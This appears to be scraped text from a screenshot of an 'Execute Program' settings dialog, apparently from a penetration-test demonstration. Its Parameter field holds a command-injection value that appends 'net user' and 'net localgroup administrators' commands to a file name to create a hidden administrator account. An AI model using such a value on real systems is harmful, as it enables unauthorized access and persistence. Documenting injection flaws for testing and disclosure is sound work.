 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user pentestop P3nT3st! /add;net localgroup administrators pentestop /add
Domain or Computer Name
Save